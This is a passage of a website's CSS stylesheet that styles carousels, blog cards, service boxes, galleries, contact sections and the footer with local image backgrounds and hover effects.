        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        /* text-align: right; */
        height: 0;
        left: 5% !important;
        right: 25px;
        display: none;
        bottom: 31px;
        /* display: none !important; */
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset;
    background: #0db5e2;
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 20px;
    /* margin: 0 auto; */
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 700;
    font-size: 48px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: brightness(0.5);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: brightness(0.5);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 30px 0 60px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: #F4F4F4;
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    position: relative;
    padding-bottom: 30px;
    color: #000;
    font-weight: 400;
    }

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}


p.asdas {
    display: inline !important;
    color: #191616 !important;
    float: unset !important;
    text-align: center;
    font-size: 14px;
    /* position: absolute; */
    /* left: 205px; */
    /* padding-left: 169px; */
}

p.asdas a {
    color: #151413;
    padding-left: 2px;
    font-weight: 600;
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    filter: brightness(100);
}

.mobile-menu {
    display: none !important;
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 51%; */
    /* right: 0; */
    /* width: 100%; */
    position: absolute;
    top: 50%;
    width: 100%;
}

h1.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 50px;
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 70px;
    PADDING-BOTTOM: 107PX;
    max-width: 1600px;
    margin: 0 auto;
    background: #ffffff;
    overflow: hidden;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 0px;
    padding-bottom: 0px;
    background: url(/images/b-bg.png);
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 70px !important;
    max-width: 1600px;
    margin: 0 auto;
    /* background-image: url(/images/bg-f.png) !important; */
    padding-bottom: unset !important;
    background: #ebeff7 !important;
    padding-bottom: 0px !IMPORTANT;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important;
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #0a0909;
    display: inline;
    font-size: 14px;
    /* position: absolute; */
    /* right: -127px; */
}

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 70px 15px;
    /* border-bottom: 1px solid; */
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: ##FF5101;
    /* border: #1864a9; */
    font-size: 12px;
    border: 1px solid #F16A35 !important;
    margin-right: -58px;
    transition: 0.3s;
    z-index: 9999999;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
    /* position: relative; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 50px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 420px;
    position: relative;
    overflow: hidden;
    transition: .3s ease;
    text-align: center;
    margin: 0 auto;
}

.main-blogs-:hover .main-blogs-1 {
    /* transform: scale(1.2); */
    /* transition: 1.2s; */
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}


.container-fluid.azxczx {
    padding-top: 20px;
    padding-bottom: 15px;
    background: #f16a35;
    text-align: center;
    border-top: 1px solid #F16A3538;
}
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}
.caption2 {font-size: 42px;/* max-width: 100%; */margin-top: 0px;color: #fd9517;font-weight: 700 !important;text-transform: capitalize;padding-top: 2px;padding-bottom: 0px;text-align: left;padding-left: 0px;/* background: url(/images/bgc.png); *//* background-size: 100% 100%; *//* padding: 150px 90px 150px 90px; */clip-path: circle(50% 50% 50%) !important;/* background-color: #F16A35; *//* border-radius: 100%; *//* border: 10px solid #cccccc8a; *//* outline: 5px solid #ccc; *//* width: 600px; *//* height: 570px; *//* margin: 0 auto; *//* padding-top: 150px; */width: 50%;padding: 15px;margin-top: 90px;background: #0000005c !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block;
    margin-top: 0 !IMPORTANT;
    width: 100%;
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none;
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px;
    display: inline-flex;
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    overflow: hidden;
    height: 480px !important;
    object-fit: cover !important;
    background-position: top center !important;
    transition: .3s ease;
    transform: scale(1);
    transition: .5s ease;
    max-width: 100%;
    max-height: 100%;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    /* left: -9px; */
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    /* text-transform: uppercase; */
    color: #fff;
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #212020;
    line-height: 23px;
    font-size: 15px;
    font-weight: 500 !important;
    padding-bottom: 0px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 10px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #565656;
    font-weight: 400;
    font-size: 16px;
}

a.vieww img {
    margin-left: 4px;
    position: relative;
    top: -2px;
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #F16A35 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0;
}

.main-imgg {
    height: 250px;
    width: 100%;
    padding: 10px 10px 10px 10px;
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    /* text-decoration: unset; */
    /* color: #fff; */
    }

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
